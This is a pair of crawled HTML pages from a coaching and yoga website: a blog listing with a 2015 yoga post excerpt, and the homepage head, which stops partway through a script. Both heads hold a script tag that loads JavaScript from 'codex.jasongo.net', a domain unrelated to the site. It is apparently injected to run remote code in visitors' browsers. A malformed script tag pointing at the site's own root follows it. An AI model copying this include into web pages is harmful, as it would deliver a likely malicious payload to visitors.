

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.keithmacpherson.ca/blog?tag=instagram
body_size: 6306
content:
<!DOCTYPE html>
<html lang="en">
  <head>

    <!-- Title and description ================================================== -->
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="Djy3ePROBHM5CcM2TZboSeOYiwYCw/6kgC9s/lkymIN9+Qy2kCewi+6Qrrgg9J2OM0SsnodD68/A06H9ZzkdUg==">
            
    <title>
      
        Keith Macpherson Blog
      
    </title>
    <meta charset="utf-8" />
    <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    
      <meta name="description" content="Keith Macpherson&#39;s Blog Posts" />
    

    <!-- Helpers ================================================== -->
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.keithmacpherson.ca/blog?tag=instagram">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Keith Macpherson Blog">
<meta name="twitter:title" content="Keith Macpherson Blog">


<meta property="og:description" content="Keith Macpherson&#39;s Blog Posts">
<meta name="twitter:description" content="Keith Macpherson&#39;s Blog Posts">



    <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/ihIFDCoiQrOm20AgTnE9_Avatar.jpg?v=2" rel="shortcut icon" />
    <link rel="canonical" href="https://www.keithmacpherson.ca/blog?tag=instagram" />

    <!-- CSS ================================================== -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.4/css/bootstrap.min.css" integrity="sha384-2hfp1SzUoho7/TsGGGDaFdsuuDL0LX2hnUp6VkX3CUQ2K4K+xjboZdsXyp4oUHZj" crossorigin="anonymous">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
    <link href="https://fonts.googleapis.com/css?family=Mr+Dafoe|Oswald|Yellowtail" rel="stylesheet">
    
      <link href="//fonts.googleapis.com/css?family=Archivo+Narrow:400,700,400italic,700italic|Libre+Baskerville:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/styles.css?1737753021447139" />
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/overrides.css?1737753021447139" />

    <!-- Container Width ================================================== -->
    
    

    <!-- Optional Background Image ======================================== -->
    

    <!-- Header hook ====================================================== -->
    <link rel="alternate" type="application/rss+xml" title="Keith Macpherson Blog" href="https://www.keithmacpherson.ca/blog.rss" /><script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Premier Site",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>
<script src="https://www.keithmacpherson.ca"></script><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-53989741-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"2311","site_id":"2016"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"2311","site_id":"2016"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '215462129310103');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=215462129310103&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>

  </head>
  <body>
    <div class="container container--main container--full">
      <div class="content-wrap">
        <div class="section-wrap section-wrap--top">
          <div id="section-header" data-section-id="header"><!-- Header Variables -->























<!-- KJB Settings Variables -->





<style>
  .header {
    background: #fff;
  }
  
  .header .logo--text, .header--left .header-menu a {
    line-height: 40px;
  }
  .header .logo--image {
    height: 40px;
  }
  .header .logo img {
    max-height: 40px;
  }
  .announcement {
      background: #2e91fc;
      color: #fff;
    }
  /*============================================================================
    #Header User Menu Styles
  ==============================================================================*/
  .header .user__dropdown {
    background: #fff;
    top: 71px;
  }
  .header--center .user__dropdown {
    top: 50px;
  }
  
  /*============================================================================
    #Header Responsive Styles
  ==============================================================================*/
  @media (max-width: 767px) {
    .header .logo--text {
      line-height: 40px;
    }
    .header .logo--image {
      max-height: 40px;
    }
    .header .logo img {
      max-height: 40px;
    }
    .header .header-ham {
      top: 20px;
    }
  }
</style>



  <!-- Announcement Variables -->






<!-- KJB Settings Variables -->


<style>
  .announcement {
    background: #2e91fc;
    color: #fff;
  }
  a.announcement:hover {
    color: #fff;
  }
</style>



  <div class="header header--light header--left" kjb-settings-id="sections_header_settings_background_color">
    <div class="container">
      
        <a href="/" class="logo logo--image">
          <img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/1055635/settings_images/IVk3VgrJS22KR5p4iCJ3_keith-signature3.png" kjb-settings-id="sections_header_settings_logo"/>
        </a>
      
      
        <div class="header-ham">
          <span></span>
          <span></span>
          <span></span>
        </div>
      
      <div kjb-settings-id="sections_header_settings_menu" class="header-menu">
      
        
         <div class="menuclass">
  </div>
  <div class="hide-old-menu">
          
          
            <a href="https://www.keithmacpherson.ca/about-keith-macpherson" class="links_menu">ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/about-keith-macpherson" class="links_menu">Biography,ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/book" class="links_menu">Book,ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/press-keith-macpherson" class="links_menu">Press,ABOUT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/" class="links_menu">WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/personal-coaching" class="links_menu">Personal Coaching,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/organizational-leadership-coaching" class="links_menu">Leadership Coaching,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/keynote-speaker" class="links_menu">Speaking,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/myconsciouspractice" class="links_menu">Online Yoga,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/musician" class="links_menu">Music,WORK WITH ME</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/makingsenseofmindfulness" class="links_menu">COURSE</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/live-dates" class="links_menu">EVENTS</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/freebies" class="links_menu">FREEBIES</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/letsconnectpodcast" class="links_menu">PODCAST</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/contact-keith" class="links_menu">CONNECT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/contact-keith" class="links_menu">Contact,CONNECT</a>
           
          
          
          
            <a href="https://www.keithmacpherson.ca/blog/" class="links_menu">Blog,CONNECT</a>
           
          
          
       </div>
        
        
        
          <!-- User Dropdown Variables -->





<!-- KJB Settings Variables -->






  <span kjb-settings-id="sections_header_settings_language_login"><a href="/login">Login</a></span>


        
      </div>
    </div>
  </div>


</div>
          <div id="section-hero_blog" data-section-id="hero_blog">

</div>
<div id="blog-post" class="section section--global">
  <div class="container">
    <div class="row section__row">
      <div class="section__body col-lg-9">
        <div id="section-blog_listing_body" data-section-id="blog_listing_body">
  
    <div class="panel blog fluid-video">
  <div class="panel__body">
    <h2 class="blog__title"><a href="/blog/fall-into-practice">Fall Into Practice</a></h2>
    <div class="blog__info">
      
        <span class="blog__tags" kjb-settings-id="sections_blog_listing_body_settings_show_tags">
          
            
              <a href="https://www.keithmacpherson.ca/blog?tag=30+day+challenge">30 day challenge</a>
            
              <a href="https://www.keithmacpherson.ca/blog?tag=inspiration">inspiration</a>
            
              <a href="https://www.keithmacpherson.ca/blog?tag=instagram">instagram</a>
            
              <a href="https://www.keithmacpherson.ca/blog?tag=motivation">motivation</a>
            
              <a href="https://www.keithmacpherson.ca/blog?tag=yoga">yoga</a>
            
          
        </span>
      
      
        <span class="blog__date" kjb-settings-id="sections_blog_listing_body_settings_show_date">Aug 28, 2015</span>
      
      
    </div>
    
    
  
    
      <a href="/blog/fall-into-practice"><img src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/blogs/6023/images/2q8OzlwpQAStT2dMw4sy_Screen_Shot_2017-11-02_at_9.34.10_PM.png" class="img-fluid"/></a>
    
  


    
    
    <div class="blog__conent"><p>I fell into the practice of yoga several years ago when a coupe of friends of mine had invited me to attend a Moksha Hot yoga class. I remember walking into the studio and feeling like I stepped into another planet. The culture was so different compared to what I had known outside the walls of that building. A calm came over me as I placed my mat down in the sweaty hot room and waited for class to begin. I remember feeling very self conscious as the instructor entered the room and started referencing words I had never heard of. “Savassana this and Udyana that”. My mind raced into overdrive as I didn’t want anyone to look over and see me in the corner trying to keep up with the next to impossible stretches the people around me seemed to be so easily doing and yet somehow after the experience, I couldn’t stop thinking about how good I felt. I left the studio that day feeling so light, open and completely present. Everything seemed clearer and made more sense. To this day, I can’t complet...</p></div>
    <a class="blog__more" href="/blog/fall-into-practice" kjb-settings-id="sections_blog_listing_body_settings_read_more">Continue Reading...</a>
  </div>
</div>

  
  


</div>
      </div>
      <div id="section-blog_sidebar" data-section-id="blog_sidebar">
  <div class="section__sidebar col-lg-3">
    
  </div>



</div>
    </div>
  </div>
</div>
          <div id="section-footer" data-section-id="footer">



<style>
  .footer {
    background: #000000;
  }
  
</style>


  
  
    <style>
      .container--main {
        background: #ffffff;
      }
    </style>
  
  <footer class="footer footer--dark footer--left" kjb-settings-id="sections_footer_settings_background_color">
    <div class="container">
      <div class="footer__text-container">
        
        
          <span kjb-settings-id="sections_footer_settings_copyright" class="footer__copyright">&copy; 2026 Pono Life Co.</span>
        
        
        
          <div kjb-settings-id="sections_footer_settings_menu" class="footer__menu">
            
              <a class="footer__menu-item" href="https://www.keithmacpherson.ca/pages/Online_Course_Terms_&_Conditions	">Online Course Terms & Conditions</a>
            
              <a class="footer__menu-item" href="https://www.keithmacpherson.ca/pages/privacy-policy	">Privacy Policy</a>
            
          </div>
        
      </div>
      <!-- Section Variables -->






















<!-- KJB Settings Variables -->

















<style>
  .footer .social-icons__icon,
  .footer .social-icons__icon:hover {
    color: #ffffff;
  }
  .footer .social-icons--round .social-icons__icon ,
  .footer .social-icons--square .social-icons__icon {
    background-color: #5b93a5;
  }
</style>


  <div class="social-icons social-icons--none social-icons--left">
    <div class="social-icons__row">
      
        <a class="social-icons__icon fa fa-facebook" href="https://www.facebook.com/keithmmacpherson/" kjb-settings-id="sections_footer_settings_social_icon_link_facebook"></a>
      
      
        <a class="social-icons__icon fa fa-twitter" href="https://twitter.com/keithmmac" kjb-settings-id="sections_footer_settings_social_icon_link_twitter"></a>
      
      
        <a class="social-icons__icon fa fa-instagram" href="https://www.instagram.com/keithmmac" kjb-settings-id="sections_footer_settings_social_icon_link_instagram"></a>
      
      
        <a class="social-icons__icon fa fa-youtube" href="https://www.youtube.com/user/keithmmac" kjb-settings-id="sections_footer_settings_social_icon_link_youtube"></a>
      
      
      
      
      
      
        <a class="social-icons__icon fa fa-apple" href="https://podcasts.apple.com/ca/podcast/lets-connect-with-keith-macpherson/id1435110086" kjb-settings-id="sections_footer_settings_social_icon_link_itunes"></a>
      
      
        <a class="social-icons__icon fa fa-linkedin" href="https://www.linkedin.com/in/keithmacpherson/" kjb-settings-id="sections_footer_settings_social_icon_link_linkedin"></a>
      
      
      
      
      
      
      
    </div>
  </div>


    </div>
  </footer>


</div>
        </div>
      </div>
    </div>
    <div id="section-pop_exit" data-section-id="pop_exit">

  





</div>
    <div id="section-pop_two_step" data-section-id="pop_two_step">







<style>
  #two-step {
    display: none;
    /*============================================================================
      #Background Color Override
    ==============================================================================*/
    background: #fff;
    
      /*============================================================================
        #Text Color Override
      ==============================================================================*/
      color: ;
    
  }
</style>

<div id="two-step" class="pop pop--light">
  <a class="pop__close">
    Close
  </a>
  <div class="pop__content">
    <div class="pop__inner">
      <div class="pop__body">
        
          <div class="block--1492725498873">
            
                




<style>
  .block--1492725498873 .progress-wrapper .progress-bar {
    width: 50%;
    background-color: #5b93a5;
  }
  .block--1492725498873 .progress-wrapper .progress {
    background-color: #ffffff;
  }
</style>

<div class="progress-wrapper" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_show_progress">
  <p class="progress-percent" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_progress_text">50% Complete</p>
  <div class="progress">
    <div class="progress-bar progress-bar-striped" kjb-settings-id="sections_pop_two_step_blocks_1492725498873_settings_progress_percent"></div>
  </div>
</div>

              
          </div>
        
          <div class="block--1492725503624">
            
                <div kjb-settings-id="sections_pop_two_step_blocks_1492725503624_settings_text">
  <h3>Two Step</h3>
<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
</div>

            
          </div>
        
        
  


      </div>
    </div>
  </div>
</div>

</div>

    <!-- Javascripts ================================================== -->
    <script src="https://kajabi-app-assets.kajabi-cdn.com/assets/core-138bf53a645eb18eb9315f716f4cda794ffcfe0d65f16ae1ff7b927f8b23e24f.js"></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
    <script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/ouibounce/0.0.12/ouibounce.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js"></script>
    <script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/scripts.js?1737753021447139"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/tether/1.3.8/js/tether.min.js"></script><!-- Tether for Bootstrap -->
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.4/js/bootstrap.min.js" integrity="sha384-VjEeINv9OSwtWFLAtmc4JCtEJXXBub00gtSnszmspDLCtC0I4z4nqz7rEFbIZLLU" crossorigin="anonymous"></script>
 <script>
  $(document).ready(function(){
       $(".menuclass").html("<ul></ul>");
    $(".header-menu .links_menu").each(function(){        
        var get_value = $(this).html();
        var get_url = $(this).attr("href");
        var gg=get_value.split(",");        
        if(!gg[1])
        {       
      var getval = "<li class="+gg[0].replace(/\ /g, '')+"><a href='"+get_url+"' class="+gg[0].replace(/\ /g, '')+"> "+gg[0]+"</a></li>"; 
     $(".header-menu .links_menu").each(function(){     
     var get_value1 = $(this).html();
     var get_url1 = $(this).attr("href");
        var gg2=get_value1.split(",");
        if(gg2[1])
        {    
        
        if(get_value == gg2[1])
        {
     setTimeout(function(){     
     
          $(".menuclass ul ."+gg2[1].replace(/\ /g, '')+" ul").append("<li class="+gg2[0].replace(/\ /g, '')+"> <a href='"+get_url1+"'  class="+gg2[0].replace(/\ /g, '')+">"+gg2[0]+"</a></li>"); 
     }, 1000);
     
      
     
        }
        
        else if(get_value==gg2[2])
        {
            
            
            setTimeout(function(){     
     
          $(".menuclass ul ul li."+gg2[1].replace(/\ /g, '')+" ul").append("<li class="+gg2[0].replace(/\ /g, '')+"> <a href='"+get_url1+"'  class="+gg2[0].replace(/\ /g, '')+">"+gg2[0]+"</a></li>"); 
   
          
          
      }, 3000);
        }
        
        }
     
     });
     
     
        }
        if(gg[1])
        {
            
          var get_id = gg[1];
        }
        
     $(".menuclass ul").append(getval); 
      
     
     
     
    });


 setTimeout(function(){ 
     
     
          $(".menuclass ul li").append("<ul></ul>"); 
     }, 500);
      
      
       setTimeout(function(){ 
     
     
          $(".menuclass ul li ul li").append("<br />"); 
          
     }, 500);
      
     
     
	 setTimeout(function(){ 
     $(".menuclass ul li ul").each(function (){
	var new_value_text=$(this).html();
	if(new_value_text!="")
	 {
	var get_classname=$(this).parent( "li" ).attr( "class" );
	$("."+get_classname+" a."+get_classname). removeAttr("href");
	 }
	 });
     
          
		  
     }, 1500); 
	  
     
  });
 
  </script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.keithmacpherson.ca/
body_size: 13355
content:
<!DOCTYPE html>
<html lang="en">
  <head>

    <!-- Title and description ================================================== -->
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="H8083uuWoAaBJLzFCbCD8VaIQwSQYWC30/mBTlCtalFsCIcQj/8U/la90Utk0vY2hlRknBXhddyTBUxNbqbvgA==">
            
    <title>
      
        Transform Your Team with Mindfulness | Keynotes & Workshops
      
    </title>
    <meta charset="utf-8" />
    <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    
      <meta name="description" content="Discover how Keith McPherson’s engaging keynotes and workshops empower your team through mindfulness, helping organizations foster inner strength, reduce stress, and improve well-being. Book now for transformative corporate wellness solutions." />
    

    <!-- Helpers ================================================== -->
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.keithmacpherson.ca">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Transform Your Team with Mindfulness | Keynotes & Workshops">
<meta name="twitter:title" content="Transform Your Team with Mindfulness | Keynotes & Workshops">


<meta property="og:description" content="Discover how Keith McPherson’s engaging keynotes and workshops empower your team through mindfulness, helping organizations foster inner strength, reduce stress, and improve well-being. Book now for transformative corporate wellness solutions.">
<meta name="twitter:description" content="Discover how Keith McPherson’s engaging keynotes and workshops empower your team through mindfulness, helping organizations foster inner strength, reduce stress, and improve well-being. Book now for transformative corporate wellness solutions.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/2016/images/aXK6pq1MSQ9Cd6IScJSQ_Screen_Shot_2017-12-17_at_11.18.58_AM.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/2016/images/aXK6pq1MSQ9Cd6IScJSQ_Screen_Shot_2017-12-17_at_11.18.58_AM.png">


    <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/settings_images/ihIFDCoiQrOm20AgTnE9_Avatar.jpg?v=2" rel="shortcut icon" />
    <link rel="canonical" href="https://www.keithmacpherson.ca" />

    <!-- CSS ================================================== -->
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-alpha.4/css/bootstrap.min.css" integrity="sha384-2hfp1SzUoho7/TsGGGDaFdsuuDL0LX2hnUp6VkX3CUQ2K4K+xjboZdsXyp4oUHZj" crossorigin="anonymous">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
    <link href="https://fonts.googleapis.com/css?family=Mr+Dafoe|Oswald|Yellowtail" rel="stylesheet">
    
      <link href="//fonts.googleapis.com/css?family=Archivo+Narrow:400,700,400italic,700italic|Libre+Baskerville:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/styles.css?1737753021447139" />
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/319793/assets/overrides.css?1737753021447139" />

    <!-- Container Width ================================================== -->
    
    

    <!-- Optional Background Image ======================================== -->
    

    <!-- Header hook ====================================================== -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Premier Site",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>
<script src="https://www.keithmacpherson.ca"></script><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-53989741-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"2311","site_id":"2016"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"2311","site_id":"2016"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
